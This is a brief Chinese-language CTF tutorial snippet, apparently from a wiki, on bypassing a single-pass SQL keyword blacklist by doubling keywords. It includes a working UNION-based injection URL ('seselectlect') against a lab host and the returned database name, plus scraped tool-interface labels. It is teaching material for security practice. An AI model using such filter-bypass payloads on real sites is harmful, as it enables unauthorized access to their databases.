 双写关键字绕过
应用程序的过滤规则，通常会针对恶意关键词设置黑名单，如果存在恶意关键词就会替换为空字符，
但是没有多次匹配判断，就可以通过双写字符串的方式来绕过过滤。
Load URL
http://192.168.91.142/sqli/09.php?id=1 and 1=2 union seselectlect 1,2,database()
Split URL
Execute
Enable Post data Enable Referrer
ctfs-wiki.com
双写关键字绕过
/index.php?id=1
id name age
1 2 ctfswiki